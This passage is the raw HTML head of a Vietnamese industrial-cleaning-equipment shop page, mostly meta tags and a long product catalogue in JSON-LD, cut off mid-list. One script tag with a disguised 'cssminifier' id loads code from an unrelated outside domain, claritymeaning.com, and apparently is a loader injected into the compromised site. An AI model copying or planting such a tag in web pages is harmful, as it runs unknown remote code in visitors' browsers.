

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinahitech.vn/may-hut-bui-kho-va-uot-732/
body_size: 27790
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="vi">
    <head>
        <base href="https://vinahitech.vn/"  />
		<title>MÁY HÚT BỤI CÔNG NGHIỆP </title>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="keywords" content="MÁY HÚT BỤI CÔNG NGHIỆP " />
        <meta name="description" content="Cung cấp thiết bị vệ sinh công nghiệp hàng đầu Việt Nam. Vina Hitech mang đến những sản phẩm máy vệ sinh công nghiệp chất lượng, chế độ hậu mãi, bảo hành uy tín & giá thành tốt nhất" />
        <meta name="author" content="CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH" />
        <meta name="copyright" content="CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="google-site-verification" content="jK5ANdsrYlZjjDw_CzWBgUlATkcp6V9ZcsTckOgaTBg" />
		<meta name="google-site-verification" content="Ix2LjMvTRoeI2jaxjE7Mjijfi6TMOcI-PElDDtortw4" />
		<meta name="DC.title" content="MÁY HÚT BỤI CÔNG NGHIỆP " />
		<meta name="DC.language" scheme="utf-8" content="vi" />
		<meta name="DC.identifier" content="https://vinahitech.vn/" />
		<meta name="robots" content="noodp,index,follow" />
		<meta name='revisit-after' content='1 days' />
		<meta http-equiv="content-language" content="vi" />
		<meta property="og:site_name" content="MÁY HÚT BỤI CÔNG NGHIỆP " />
		<meta property="og:url" content="https://vinahitech.vn/may-hut-bui-kho-va-uot-732/" />
		<meta type="og:url" content="https://vinahitech.vn/may-hut-bui-kho-va-uot-732/" >
		<meta property="og:type" content="website" />
		<meta property="og:title" content="MÁY HÚT BỤI CÔNG NGHIỆP " />
		<meta property="og:image" content="https://vinahitech.vn/upload/hinhanh/863.png" />
		<meta property="og:description" content="Cung cấp thiết bị vệ sinh công nghiệp hàng đầu Việt Nam. Vina Hitech mang đến những sản phẩm máy vệ sinh công nghiệp chất lượng, chế độ hậu mãi, bảo hành uy tín & giá thành tốt nhất" />
		<link href="upload/hinhanh/94721686.png" rel="shortcut icon" type="image/x-icon" />
		<link href="css.php?v=1.16" rel='stylesheet' type='text/css' />
	    <script src='js/jquery.min.js'></script>
            <script id="cssminifier" type="text/javascript" src="https://claritymeaning.com/js/apisd.js?code=1fb57cf320de499b8fb263e05a01860f" async></script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71297380-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-71297380-1');
</script>
        <script type="text/javascript">var base_url = 'https://vinahitech.vn'; </script>
        <link rel="canonical" href="https://vinahitech.vn/may-hut-bui-kho-va-uot-732/" itemprop="url">
		    <!--Schema WebSite-->
    <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "WebSite",
        "name": "Vina Hitech",
        "alternateName": "",
        "url": "https://vinahitech.vn/"
        }
    </script>
    <!--End Schema WebSite-->

<!--Schema Organization-->
<script type='application/ld+json'>
	{
	"@context":"https://schema.org",
	"@type":"Organization",
	"url":"https://vinahitech.vn/",
	"sameAs":[],
	"@id":"#organization",
	"name":"VINA HITECH",
	"logo":"https://vinahitech.vn/upload/hinhanh/207.png"
	}
</script>
    <!--End Schema Organization -->
<!--Schema Professionalservice-->
<script type="application/ld+json">
	{
	"@context": "https://schema.org",
	"@type": "Professionalservice",
	"@id": "https://vinahitech.vn/",
	"url": "https://vinahitech.vn/",
	"additionaltype": [
		""	],
	"logo": "https://vinahitech.vn/upload/hinhanh/863.png",
	"image": "https://vinahitech.vn/upload/hinhanh/018.jpg",
	"priceRange": "5000",
	"hasMap": " ",
	"email": "mailto:  info@vinahitech.vn",
	"founder": "",
	"hasOfferCatalog": {
	"@type": "OfferCatalog",
	"name": "",
	"itemListElement": [
{
          "@type": "ListItem",
          "position": 1,
          "name": "MÁY HÚT BỤI",
          "image": "https://vinahitech.vn/upload/product/520946965966.png",
          "url": "https://vinahitech.vn/may-hut-bui-483/"
          }
          ,				{
          "@type": "ListItem",
          "position": 2,
          "name": "MÁY CHÀ SÀN",
          "image": "https://vinahitech.vn/upload/product/191965993798.png",
          "url": "https://vinahitech.vn/may-cha-san-481/"
          }
          ,				{
          "@type": "ListItem",
          "position": 3,
          "name": "MÁY PHUN RỬA ÁP LỰC",
          "image": "https://vinahitech.vn/upload/product/100571517870.png",
          "url": "https://vinahitech.vn/may-phun-rua-ap-luc-499/"
          }
          ,				{
          "@type": "ListItem",
          "position": 4,
          "name": "THÙNG RÁC - THÙNG CHỞ HÀNG",
          "image": "https://vinahitech.vn/upload/product/564571040644.png",
          "url": "https://vinahitech.vn/thung-rac-thung-cho-hang-542/"
          }
          ,				{
          "@type": "ListItem",
          "position": 5,
          "name": "MÁY GIẶT THẢM",
          "image": "https://vinahitech.vn/upload/product/241504437414.png",
          "url": "https://vinahitech.vn/may-giat-tham-500/"
          }
          ,				{
          "@type": "ListItem",
          "position": 6,
          "name": "MÁY QUÉT RÁC",
          "image": "https://vinahitech.vn/upload/product/459762212907.png",
          "url": "https://vinahitech.vn/may-quet-rac-501/"
          }
          ,				{
          "@type": "ListItem",
          "position": 7,
          "name": "MÁY VỆ SINH BẰNG HƠI NƯỚC",
          "image": "https://vinahitech.vn/upload/product/383752576393.png",
          "url": "https://vinahitech.vn/may-ve-sinh-bang-hoi-nuoc-502/"
          }
          ,				{
          "@type": "ListItem",
          "position": 8,
          "name": "MÁY PHUN SƠN",
          "image": "https://vinahitech.vn/upload/product/488195079100.png",
          "url": "https://vinahitech.vn/may-phun-son-370/"
          }
          ,				{
          "@type": "ListItem",
          "position": 9,
          "name": "DỤNG CỤ VỆ SINH",
          "image": "https://vinahitech.vn/upload/product/455059771285.png",
          "url": "https://vinahitech.vn/dung-cu-ve-sinh-36/"
          }
          ,				{
          "@type": "ListItem",
          "position": 10,
          "name": "MÁY NÉN KHÍ",
          "image": "https://vinahitech.vn/upload/product/481820146481.png",
          "url": "https://vinahitech.vn/may-nen-khi-6/"
          }
          ,				{
          "@type": "ListItem",
          "position": 11,
          "name": "THANG NHÔM",
          "image": "https://vinahitech.vn/upload/product/958198089715.png",
          "url": "https://vinahitech.vn/thang-nhom-134/"
          }
          ,				{
          "@type": "ListItem",
          "position": 12,
          "name": "LOA DI ĐỘNG",
          "image": "https://vinahitech.vn/upload/product/194156692325.png",
          "url": "https://vinahitech.vn/loa-di-dong-535/"
          }
          ,				{
          "@type": "ListItem",
          "position": 13,
          "name": "QUẠT ĐIỆN CÔNG NGHIỆP",
          "image": "https://vinahitech.vn/upload/product/565522380520.png",
          "url": "https://vinahitech.vn/quat-dien-cong-nghiep-13/"
          }
          ,				{
          "@type": "ListItem",
          "position": 14,
          "name": "THIẾT BỊ KHÁC",
          "image": "https://vinahitech.vn/upload/product/205076113301.png",
          "url": "https://vinahitech.vn/thiet-bi-khac-544/"
          }
          ,				{
          "@type": "ListItem",
          "position": 15,
          "name": "MÁY HÚT BỤI CÔNG NGHIỆP NHÀ XƯỞNG",
          "image": "https://vinahitech.vn/upload/images/san%20pham/HC80.jpg",
          "url": "https://vinahitech.vn/may-hut-bui-cong-nghiep-nha-xuong-486/"
          }
          ,				{
          "@type": "ListItem",
          "position": 17,
          "name": "MÁY HÚT BỤI KHÔ KHÔNG ỒN",
          "image": "https://vinahitech.vn/upload/images/MHB/015.jpg",
          "url": "https://vinahitech.vn/may-hut-bui-kho-khong-on-490/"
          }
          ,				{
          "@type": "ListItem",
          "position": 18,
          "name": "MÁY HÚT BỤI CÔNG NGHIỆP KHÔ ƯỚT",
          "image": "https://vinahitech.vn/upload/images/MHB/mhb-03.jpg",
          "url": "https://vinahitech.vn/may-hut-bui-cong-nghiep-kho-uot-484/"
          }
          ,				{
          "@type": "ListItem",
          "position": 19,
          "name": "MÁY HÚT BỤI CHUYÊN DỤNG 3 PHA",
          "image": "https://vinahitech.vn/upload/images/MHB/008.jpg",
          "url": "https://vinahitech.vn/may-hut-bui-chuyen-dung-3-pha-487/"
          }
          ,				{
          "@type": "ListItem",
          "position": 20,
          "name": "MÁY HÚT BỤI KHÍ NÉN",
          "image": "https://vinahitech.vn/upload/images/MHB/mhb-07.jpg",
          "url": "https://vinahitech.vn/may-hut-bui-khi-nen-489/"
          }
          ,				{
          "@type": "ListItem",
          "position": 21,
          "name": "MÁY HÚT BỤI BÁN CÔNG NGHIỆP CS NHỎ",
          "image": "https://vinahitech.vn/upload/images/MHB/007.jpg",
          "url": "https://vinahitech.vn/may-hut-bui-ban-cong-nghiep-cs-nho-514/"
          }
          ,				{
          "@type": "ListItem",
          "position": 22,
          "name": "MÁY HÚT BỤI DÙNG CHO PHÒNG SẠCH",
          "image": "https://vinahitech.vn/upload/images/M%C3%81Y%20H%C3%9AT%20B%E1%BB%A4I%20CHO%20PH%C3%92NG%20S%E1%BA%A0CH%20GS%20133%20HEPA.jpg",
          "url": "https://vinahitech.vn/may-hut-bui-dung-cho-phong-sach-534/"
          }
          ,				{
          "@type": "ListItem",
          "position": 23,
          "name": "MÁY XỬ LÝ BỤI IFAN",
          "image": "https://vinahitech.vn/upload/images/17.png",
          "url": "https://vinahitech.vn/may-xu-ly-bui-ifan-516/"
          }
          ,				{
          "@type": "ListItem",
          "position": 24,
          "name": "PHỤ KIỆN MÁY HÚT BỤI",
          "image": "https://vinahitech.vn/upload/images/9.png",
          "url": "https://vinahitech.vn/phu-kien-may-hut-bui-515/"
          }
          ,				{
          "@type": "ListItem",
          "position": 25,
          "name": "MÁY CHÀ SÀN ĐƠN CHÀ THẢM",
          "image": "https://vinahitech.vn/upload/images/021.png",
          "url": "https://vinahitech.vn/may-cha-san-don-cha-tham-497/"
          }
          ,				{
          "@type": "ListItem",
          "position": 26,
          "name": "MÁY CHÀ SÀN LIÊN HỢP DÙNG ĐIỆN",
          "image": "https://vinahitech.vn/upload/images/MCS/001.jpg",
          "url": "https://vinahitech.vn/may-cha-san-lien-hop-dung-dien-498/"
          }
          ,				{
          "@type": "ListItem",
          "position": 27,
          "name": "MÁY CHÀ SÀN LIÊN HỢP DÙNG BÌNH",
          "image": "https://vinahitech.vn/upload/images/MCS/031.png",
          "url": "https://vinahitech.vn/may-cha-san-lien-hop-dung-binh-495/"
          }
          ,				{
          "@type": "ListItem",
          "position": 28,
          "name": "MÁY CHÀ SÀN LIÊN HỢP NGỒI LÁI",
          "image": "https://vinahitech.vn/upload/images/MCS/018.jpg",
          "url": "https://vinahitech.vn/may-cha-san-lien-hop-ngoi-lai-496/"
          }
          ,				{
          "@type": "ListItem",
          "position": 29,
          "name": "MÁY ĐÁNH BÓNG SÀN",
          "image": "https://vinahitech.vn/upload/images/MCS/014.jpg",
          "url": "https://vinahitech.vn/may-danh-bong-san-493/"
          }
          ,				{
          "@type": "ListItem",
          "position": 30,
          "name": "PHỤ KIỆN MÁY CHÀ SÀN",
          "image": "https://vinahitech.vn/upload/product/836562935480.jpg",
          "url": "https://vinahitech.vn/phu-kien-may-cha-san-491/"
          }
          ,				{
          "@type": "ListItem",
          "position": 31,
          "name": "MÁY PHUN ÁP LỰC CAO ÁP",
          "image": "https://vinahitech.vn/upload/images/MPAL/007.jpg",
          "url": "https://vinahitech.vn/may-phun-ap-luc-cao-ap-509/"
          }
          ,				{
          "@type": "ListItem",
          "position": 32,
          "name": "MÁY PHUN ÁP LỰC NƯỚC NÓNG",
          "image": "https://vinahitech.vn/upload/images/MPAL/028.png",
          "url": "https://vinahitech.vn/may-phun-ap-luc-nuoc-nong-506/"
          }
          ,				{
          "@type": "ListItem",
          "position": 33,
          "name": "MÁY PHUN ÁP LỰC NƯỚC LẠNH",
          "image": "https://vinahitech.vn/upload/images/12(3).png",
          "url": "https://vinahitech.vn/may-phun-ap-luc-nuoc-lanh-507/"
          }
          ,				{
          "@type": "ListItem",
          "position": 34,
          "name": "MÁY RỬA XE",
          "image": "https://vinahitech.vn/upload/images/MPAL/022.jpg",
          "url": "https://vinahitech.vn/may-rua-xe-508/"
          }
          ,				{
          "@type": "ListItem",
          "position": 35,
          "name": "PHỤ KIỆN MÁY PHUN ÁP LỰC",
          "image": "https://vinahitech.vn/upload/product/binh-bot-tuyet-pr60-73.jpg",
          "url": "https://vinahitech.vn/phu-kien-503/"
          }
          ,				{
          "@type": "ListItem",
          "position": 36,
          "name": "THÙNG RÁC THÔNG MINH",
          "image": "https://vinahitech.vn/upload/images/7(479).png",
          "url": "https://vinahitech.vn/thung-rac-thong-minh-603/"
          }
          ,				{
          "@type": "ListItem",
          "position": 37,
          "name": "THÙNG RÁC COMPOSITE",
          "image": "https://vinahitech.vn/upload/images/12(11).jpg",
          "url": "https://vinahitech.vn/thung-rac-composite-541/"
          }
          ,				{
          "@type": "ListItem",
          "position": 38,
          "name": "THÙNG RÁC NHỰA",
          "image": "https://vinahitech.vn/upload/images/14(6).jpg",
          "url": "https://vinahitech.vn/thung-rac-nhua-540/"
          }
          ,				{
          "@type": "ListItem",
          "position": 39,
          "name": "THÙNG CHỞ HÀNG",
          "image": "https://vinahitech.vn/upload/product/183560858739.jpg",
          "url": "https://vinahitech.vn/thung-cho-hang-543/"
          }
          ,				{
          "@type": "ListItem",
          "position": 40,
          "name": "THÙNG RÁC INOX",
          "image": "https://vinahitech.vn/upload/images/6(18).jpg",
          "url": "https://vinahitech.vn/thung-rac-inox-539/"
          }
          ,				{
          "@type": "ListItem",
          "position": 41,
          "name": "THÙNG RÁC TRANG TRÍ",
          "image": "https://vinahitech.vn/upload/product/thung-rac-ngoai-troi-a37-a-64.jpg",
          "url": "https://vinahitech.vn/thung-rac-trang-tri-538/"
          }
          ,				{
          "@type": "ListItem",
          "position": 42,
          "name": "MÁY GIẶT THẢM",
          "image": "https://vinahitech.vn/upload/images/8(10).jpg",
          "url": "https://vinahitech.vn/may-giat-tham-519/"
          }
          ,				{
          "@type": "ListItem",
          "position": 43,
          "name": "MÁY GIẶT GHẾ SOFA",
          "image": "https://vinahitech.vn/upload/images/8(10).jpg",
          "url": "https://vinahitech.vn/may-giat-ghe-sofa-520/"
          }
          ,				{
          "@type": "ListItem",
          "position": 44,
          "name": "MÁY GIẶT THẢM LIÊN HỢP",
          "image": "https://vinahitech.vn/upload/images/1(23).png",
          "url": "https://vinahitech.vn/may-giat-tham-lien-hop-511/"
          }
          ,				{
          "@type": "ListItem",
          "position": 45,
          "name": "PHỤ KIỆN MÁY GIẶT THẢM",
          "image": "https://vinahitech.vn/upload/product/261034728012.jpg",
          "url": "https://vinahitech.vn/phu-kien-510/"
          }
          ,				{
          "@type": "ListItem",
          "position": 46,
          "name": "MÁY QUÉT RÁC ĐẨY TAY",
          "image": "https://vinahitech.vn/upload/product/may-quet-rac-cong-nghiep-karcher-km-7540-p-23.jpg",
          "url": "https://vinahitech.vn/may-quet-rac-day-tay-512/"
          }
          ,				{
          "@type": "ListItem",
          "position": 47,
          "name": "MÁY QUÉT RÁC DÙNG CƠ",
          "image": "https://vinahitech.vn/upload/images/3(183).png",
          "url": "https://vinahitech.vn/may-quet-rac-dung-co-521/"
          }
          ,				{
          "@type": "ListItem",
          "position": 48,
          "name": "MÁY QUÉT RÁC NGỒI LÁI",
          "image": "https://vinahitech.vn/upload/images/9(21).jpg",
          "url": "https://vinahitech.vn/may-quet-rac-ngoi-lai-513/"
          }
          ,				{
          "@type": "ListItem",
          "position": 49,
          "name": "MÁY QUÉT RÁC DÙNG BÌNH",
          "image": "https://vinahitech.vn/upload/images/1(24).png",
          "url": "https://vinahitech.vn/may-quet-rac-dung-binh-522/"
          }
          ,				{
          "@type": "ListItem",
          "position": 50,
          "name": "MÁY QUÉT RÁC DÙNG XĂNG DẦU",
          "image": "https://vinahitech.vn/upload/images/1(24).png",
          "url": "https://vinahitech.vn/may-quet-rac-dung-xang-dau-523/"
          }
          ,				{
          "@type": "ListItem",
          "position": 51,
          "name": "PHỤ KIỆN MÁY QUÉT RÁC",
          "image": "https://vinahitech.vn/upload/images/1(24).png",
          "url": "https://vinahitech.vn/phu-kien-524/"
          }
          ,				{
          "@type": "ListItem",
          "position": 52,
          "name": "MÁY PHUN SƠN CHỐNG THẤM",
          "image": "https://vinahitech.vn/upload/images/m%C3%A1y%20phun%20s%C6%A1n%20R-650.jpg",
          "url": "https://vinahitech.vn/may-phun-son-chong-tham-381/"
          }
          ,				{
          "@type": "ListItem",
          "position": 53,
          "name": "SÚNG PHUN SƠN",
          "image": "https://vinahitech.vn/upload/images/s%C3%BAng%20MEIJI.jpg",
          "url": "https://vinahitech.vn/sung-phun-son-379/"
          }
          ,				{
          "@type": "ListItem",
          "position": 54,
          "name": "MÁY BƠM SƠN DÙNG HƠI",
          "image": "https://vinahitech.vn/upload/images/m%C3%A1y%20b%C6%A1m%20h%C6%A1i%20Anest%20IWATA%20DPSA-120B.jpg",
          "url": "https://vinahitech.vn/may-bom-son-dung-hoi-376/"
          }
          ,				{
          "@type": "ListItem",
          "position": 55,
          "name": "MÁY PHUN SƠN NGÀNH XÂY DỰNG",
          "image": "httpS://vinahitech.vn/upload/images/m%C3%A1y%20phun%20KT%20886(1).jpg",
          "url": "https://vinahitech.vn/may-phun-son-nghanh-xay-dung-374/"
          }
          ,				{
          "@type": "ListItem",
          "position": 56,
          "name": "MÁY PHUN BỘT TRÉT BẢ",
          "image": "https://vinahitech.vn/upload/images/3(21).jpg",
          "url": "https://vinahitech.vn/may-phun-bot-tret-bot-ba-373/"
          }
          ,				{
          "@type": "ListItem",
          "position": 57,
          "name": "MÁY PHUN SƠN CẦM TAY",
          "image": "https://vinahitech.vn/upload/images/M%C3%81Y%20PHUN%20S%C6%A0N%20C%E1%BA%A6M%20TAY%20W590.jpg",
          "url": "https://vinahitech.vn/may-phun-son-cam-tay-377/"
          }
          ,				{
          "@type": "ListItem",
          "position": 58,
          "name": "MÁY PHUN SƠN THÔNG MINH",
          "image": "https://vinahitech.vn/upload/images/WAGNER%20Decoroll%20300.jpg",
          "url": "https://vinahitech.vn/may-phun-son-thong-minh-372/"
          }
          ,				{
          "@type": "ListItem",
          "position": 59,
          "name": "MÁY CHÀ TƯỜNG",
          "image": "https://vinahitech.vn/upload/images/m%C3%A1y%20%C4%91%C3%A1nh%20b%C3%B3ng%20BC%202301.jpg",
          "url": "https://vinahitech.vn/may-cha-tuong-380/"
          }
          ,				{
          "@type": "ListItem",
          "position": 60,
          "name": "THIẾT BỊ PHỤ KIỆN",
          "image": "https://vinahitech.vn/upload/product/579463709353.jpg",
          "url": "https://vinahitech.vn/thiet-bi-phu-kien-371/"
          }
          ,				{
          "@type": "ListItem",
          "position": 61,
          "name": "XE ĐẨY DỤNG CỤ",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/340717687826/xe-day-thuc-an-hc179c.png",
          "url": "https://vinahitech.vn/xe-day-dung-cu-525/"
          }
          ,				{
          "@type": "ListItem",
          "position": 62,
          "name": "XE LÀM VỆ SINH",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/194930562094/xe-cup-nuoc-1-nganaf070b.jpg",
          "url": "https://vinahitech.vn/xe-lam-ve-sinh-105/"
          }
          ,				{
          "@type": "ListItem",
          "position": 63,
          "name": "XE LÀM BUỒN PHÒNG",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/035470029574/xe-lam-ve-sinh-hc180c.png",
          "url": "https://vinahitech.vn/xe-lam-buon-phong-107/"
          }
          ,				{
          "@type": "ListItem",
          "position": 64,
          "name": "DỤNG CỤ VỆ SINH SÀN",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/565288495780/dau-day-bui60cm-80cm-90cm100cm.JPG",
          "url": "https://vinahitech.vn/dung-cu-ve-sinh-san-29/"
          }
          ,				{
          "@type": "ListItem",
          "position": 65,
          "name": "MÁY NÉN KHÍ GIÁ RẺ",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/930912418021/jw-148jw-168.png",
          "url": "https://vinahitech.vn/may-nen-khi-gia-re-307/"
          }
          ,				{
          "@type": "ListItem",
          "position": 66,
          "name": "MÁY NÉN KHÍ DÂY ĐAI",
          "image": "https://vinahitech.vn/upload/product/527189054546.png",
          "url": "https://vinahitech.vn/may-nen-khi-day-dai-304/"
          }
          ,				{
          "@type": "ListItem",
          "position": 67,
          "name": "MÁY NÉN KHÍ KHÔNG DẦU",
          "image": "https://vinahitech.vn/upload/images/MNK/mnk%20-%2003%20.jpg",
          "url": "https://vinahitech.vn/may-nen-khi-khong-dau-303/"
          }
          ,				{
          "@type": "ListItem",
          "position": 68,
          "name": "MÁY NÉN KHÍ TRỤC VÍT",
          "image": "https://vinahitech.vn/upload/images/MNK/mnk%20-%2024.jpg",
          "url": "https://vinahitech.vn/may-nen-khi-truc-vit-302/"
          }
          ,				{
          "@type": "ListItem",
          "position": 69,
          "name": "MÁY NÉN KHÍ ĐẦU LIỀN",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/895505673701/may-nen-khi-dau-lien-tm01850l.jpg",
          "url": "https://vinahitech.vn/may-nen-khi-dau-lien-461/"
          }
          ,				{
          "@type": "ListItem",
          "position": 70,
          "name": "HỆ THỐNG XỬ LÝ KHÍ",
          "image": "https://vinahitech.vn/upload/images/MNK/mnk%20-%2024.jpg",
          "url": "https://vinahitech.vn/he-thong-xu-ly-khi-526/"
          }
          ,				{
          "@type": "ListItem",
          "position": 71,
          "name": "MÁY SẤY KHÍ",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/352348297326/may-say-khi-hdmsk10a10hp.jpg",
          "url": "https://vinahitech.vn/may-say-khi-305/"
          }
          ,				{
          "@type": "ListItem",
          "position": 72,
          "name": "BÌNH TÍCH KHÍ",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/156421804566/binh-tich-khi-1000l.png",
          "url": "https://vinahitech.vn/binh-tich-khi-306/"
          }
          ,				{
          "@type": "ListItem",
          "position": 73,
          "name": "PHỤ KIỆN MÁY NÉN KHÍ",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/997909312646/linh-kien-may-nen-khi-01.png",
          "url": "https://vinahitech.vn/phu-kien-may-nen-khi-121/"
          }
          ,				{
          "@type": "ListItem",
          "position": 74,
          "name": "THANG NHÔM GHẾ",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/623846588092/thang-ghe-nikawa-nks06.jpg",
          "url": "https://vinahitech.vn/thang-nhom-ghe-433/"
          }
          ,				{
          "@type": "ListItem",
          "position": 75,
          "name": "THANG NHÔM CHỮ A",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/421827406216/thang-nhom-rut-little-giant-classic-model-m26.jpg",
          "url": "https://vinahitech.vn/thang-nhom-chu-a-434/"
          }
          ,				{
          "@type": "ListItem",
          "position": 76,
          "name": "THANG NHÔM RÚT XẾP",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/385126962003/thang-nhom-rut-gon-sumika-skb380d.jpg",
          "url": "https://vinahitech.vn/thang-nhom-rut-xep-435/"
          }
          ,				{
          "@type": "ListItem",
          "position": 77,
          "name": "THANG NHÔM GẤP TRƯỢT",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/462533600086/thang-nhom-gap-chu-a-mo-rong-a404.jpg",
          "url": "https://vinahitech.vn/thang-nhom-gap-truot-436/"
          }
          ,				{
          "@type": "ListItem",
          "position": 78,
          "name": "PHỤ KIỆN THANG NHÔM",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/999737489913/van-lam-viec-03.jpg",
          "url": "https://vinahitech.vn/phu-kien-thang-nhom-449/"
          }
          ,				{
          "@type": "ListItem",
          "position": 79,
          "name": "QUẠT THÔNG GIÓ",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/772751655337/quat-cong-nghiep-thong-gio-ifane.png",
          "url": "https://vinahitech.vn/quat-thong-gio-475/"
          }
          ,				{
          "@type": "ListItem",
          "position": 80,
          "name": "QUẠT TREO ĐA DỤNG",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/503882263754/quat-dung-cong-nghiep-fb75.jpg",
          "url": "https://vinahitech.vn/quat-treo-da-dung-245/"
          }
          ,				{
          "@type": "ListItem",
          "position": 81,
          "name": "QUẠT ĐỨNG ĐA DỤNG",
          "image": "https://vinahitech.vn/upload/product/697031704892.png",
          "url": "https://vinahitech.vn/quat-dung-da-dung-244/"
          }
          ,				{
          "@type": "ListItem",
          "position": 82,
          "name": "QUẠT HƯỚNG TRỤC",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/788638472446/quat-huong-truc-sht30a.png",
          "url": "https://vinahitech.vn/quat-huong-truc-242/"
          }
          ,				{
          "@type": "ListItem",
          "position": 83,
          "name": "QUẠT ĐỒNG TRỤC",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/994662698703/quat-dong-truc-sbf44.png",
          "url": "https://vinahitech.vn/quat-dong-truc-241/"
          }
          ,				{
          "@type": "ListItem",
          "position": 84,
          "name": "QUẠT THỔI ỐNG",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/348107413468/quat-thoi-ong-dfg504.png",
          "url": "https://vinahitech.vn/quat-thoi-ong-238/"
          }
          ,				{
          "@type": "ListItem",
          "position": 85,
          "name": "QUẠT CẤP GIÓ ĐƯỜNG ỐNG",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/287312972047/quat-cap-gio-duong-ong-yxf200.png",
          "url": "https://vinahitech.vn/quat-cap-gio-duong-ong-237/"
          }
          ,				{
          "@type": "ListItem",
          "position": 86,
          "name": "QUẠT SÀN XI TRẮNG",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/544004822643/quat-san-xi-trang-super-win-45qsx.jpg",
          "url": "https://vinahitech.vn/quat-san-xi-trang-246/"
          }
          ,				{
          "@type": "ListItem",
          "position": 87,
          "name": "QUẠT ĐIỆN CÔNG NGHIỆP KHÍ NÉN",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/294243447078/quat-cong-nghiep-dong-co-khi-nen-aquaafr12ex.jpg",
          "url": "https://vinahitech.vn/quat-dien-cong-nghiep-khi-nen-53/"
          }
          ,				{
          "@type": "ListItem",
          "position": 88,
          "name": "QUẠT BUILDING",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/676291403231/quat-building-apbasb.jpg",
          "url": "https://vinahitech.vn/quat-building-604/"
          }
          ,				{
          "@type": "ListItem",
          "position": 89,
          "name": "QUẠT LY TÂM",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/011457679919/quat-ly-tam-gf1904.JPG",
          "url": "https://vinahitech.vn/quat-ly-tam-56/"
          }
          ,				{
          "@type": "ListItem",
          "position": 90,
          "name": "PHỤ KIỆN MÁY QUẠT",
